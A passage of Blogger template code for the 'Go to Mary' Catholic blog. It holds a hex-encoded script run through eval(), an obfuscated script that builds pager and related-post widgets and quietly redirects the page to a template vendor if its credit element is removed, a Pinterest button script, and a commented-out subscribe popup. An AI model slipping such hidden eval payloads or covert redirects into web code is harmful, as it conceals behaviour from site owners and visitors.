6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var 